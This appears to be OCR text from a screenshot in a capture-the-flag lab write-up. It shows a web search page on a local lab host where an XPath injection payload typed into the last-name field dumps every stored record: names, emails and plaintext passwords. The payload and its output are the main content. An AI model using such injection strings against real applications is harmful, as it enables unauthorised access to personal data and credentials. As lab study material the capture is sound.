 192.168.137.13/results.php
Kali Tools Exploit-DB GTFOBins example_hashes [h… Hash Type Identi
Name Search Results
The matching first names for the last name "'] | //* | //* ['" are:
Doe
John
john.doe@factorspace.hmv
secret123
Chan
Jackie
jackie.chan@factorspace.hmv
qyxG27KGkW0x9SJ1
Lee
David
david.lee@example.com
qwerty789